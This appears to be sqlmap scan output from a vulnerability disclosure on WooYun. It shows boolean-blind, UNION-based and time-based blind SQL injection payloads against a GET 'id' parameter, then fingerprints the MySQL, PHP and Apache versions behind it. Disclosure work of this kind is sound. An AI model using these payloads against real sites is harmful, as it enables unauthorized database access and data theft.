 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 2794=2794
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=-7787 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x716d746b71,0x486f65574d457a655972,0x716a6b7971),NULL,NULL,NULL
,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=17 AND SLEEP(5)
---
[12:09:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
www.wooyun.org